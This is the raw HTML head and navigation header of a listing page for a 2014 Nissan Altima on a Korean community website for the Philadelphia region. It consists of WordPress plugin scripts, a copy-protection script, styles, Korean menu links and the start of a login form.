<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=638ff057f960f396d2288c589da8f614&mb_nonce_time=1768932997&wp_nonce_value=550345747b&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=638ff057f960f396d2288c589da8f614&mb_nonce_time=1768932997&wp_nonce_value=550345747b&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://philain.com/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://philain.com";mb_urls["slug"]					= "used-cars-on-sale";mb_urls["login"]					= "https://philain.com//?redirect_to=https%253A%252F%252Fphilain.com%252Fused-cars-on-sale%252F%253Fmod%253Ddocument%2526uid%253D117";mb_urls["plugin"]				= "https://philain.com/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://philain.com/used-cars-on-sale/?mod=document&uid=117";shareData["title"]			= "2014 Nissan Altima, Price $13,875";shareData["image"]		= "";shareData["content"]	= "2014 Nissan Altima, Price $13,875";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=162" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https://philain.com/wp-admin/admin-ajax.php","admin_page":"false"};
//# sourceURL=assets-js-common-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/json2.js?ver=162" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=162" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=162" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=162" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=162" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=162" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=162" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162" id="plugins-conversion-tracking-js-main-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://philain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philain.com/wp-json/wp/v2/pages/1196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#ffffff;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f96204;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#ff4c00;border:0!important;}</style>	<script>
					var pd_snazzymap_js = '';
			</script>
<script type="text/javascript">
           	var ajaxurl = "https://philain.com/wp-admin/admin-ajax.php";
            var qc_sbd_get_ajax_nonce = "5bc0b09437";
         </script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/philain.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/philain.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/philain.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e11dc87d43";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://philain.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/used-cars-on-sale/",
                    "name": "중고차 매매"
                }
            }    
        ]
    }
</script>
<meta name="generator" content="Powered by MangBoard" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style></style>

<script></script><style type="text/css">#kboard-default-document .kboard-detail .detail-attr.detail-view { display: none; }</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><link rel='stylesheet' id='font-awesome-css' href='https://philain.com/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='qcawesomefont.css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/qcawesomefont.min.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-rwd-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style-rwd.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-registration-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/sbd_registration.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-pdcustom-common-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/pdcustomize-common.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcopd-magpopup-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/magnific-popup.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-embed-form-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/css/embed-form.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-tab-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/tab_style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-autocomplete-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/jquery-autocomplete-ui.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_login-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-fa-modal-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/admin-fa-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick.css-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick-theme-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_dashboard-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/dashboardstyle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//philain.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-1196 wp-theme-Newspaper td-standard-pack unselectable used-cars-on-sale global-block-template-1 wpb-js-composer js-comp-ver-7.9 vc_responsive tdb-template td-animation-stack-type0 td-full-layout mb-level-0 mb-desktop2" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hearder-container"><ul id="menu-hearder" class="td-mobile-main-menu"><li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://philain.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://philain.com/">
                <img src="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</span>
            </a>
            </div>
    <div class="menu-hearder-container"><ul id="menu-hearder-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://philain.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
